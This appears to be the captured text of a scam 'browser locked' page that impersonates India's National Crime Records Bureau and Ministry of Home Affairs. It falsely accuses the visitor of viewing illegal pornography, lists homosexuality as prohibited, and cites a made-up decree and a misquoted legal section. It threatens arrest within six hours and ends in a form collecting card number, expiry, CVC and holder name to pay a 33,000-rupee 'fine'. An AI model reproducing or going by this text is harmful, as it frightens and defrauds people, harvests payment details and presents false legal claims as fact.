 National Crime Records Bureau
https://ncrb.gov.in/en/K54845-6278.htm
भारत सरकार
GOVERNMENT OF INDIA
गृह मंत्रालय
MINISTRY OF HOME AFFAIRS
Login
SKIP TO MAIN CONTENT
TT
ENGLISH
हिन्दी
राष्ट्रीय अपराध रिकॉर्ड ब्यूरो
NATIONAL CRIME RECORDS BUREAU
Empowering Indian Police with Information Technology
Citizen's Charter
Contact us
Feedback
Search, Keyword, Phrase
Home
About us +
Divisions +
Publications +
Citizen Services +
Notifications +
RTI
Nodal Officer's Section +
Your computer has been blocked
Decree No. 573-628 of 14.11.2023
Your browser has been locked due to repeated visits to pornographic and illegal sites containing materials prohibited by the laws
of the India, namely, pornography promoting pedophilia, violence and homosexuality.
You must pay a fine of Indian rupee 33000.00 by credit and debit card as prescribed by Decree No. 573-628 of 14.11.2023.
Attention! If you fail to pay a fine or attempt to unblock your Device without paying a fine, National Cyber Cell all your information
will be sent to the nearest police station, and they will take action at your home. This order to prevent the dissemination of
pornography.
The police will come to your home to arrest you and criminal charges will be filed against you.
Your device will be unlocked automatically after the fine is paid.
Section 67A. A person who distributes or displays in public obscene objects such as documents, drawings or recording media
contained in electronic or magnetic records is punished by imprisonment for not more than 2 years, a fine of not more than
220,000 Indian rupee or paltry fine, or both imprisonment and a fine. The same applies to a person who distributes obscene
records including electronic or magnetic records through the transmission of telecommunications.
(2) The same applies to a person who possesses the objects referred to in the preceding paragraph or stores electronic or
magnetic records referred to in the same paragraph for the purpose of viewing them.
Your browser will be unlocked automatically after the fine payment.
Attention! In case of non-payment of the fine, or your attempts to unlock the device independently , case materials will be
transfered to Ministry of Law for the institution of criminal proceedings against you due to commitment a crime.
You have 6 hours to pay the fine.
Payment Details
CARD NUMBER
**** **** **** ****
EXP
DATE
CVC
MM
YY
Code
CARD HOLDER
Card Holder Name
Confirm Payment
VISA
MasterCard
ENG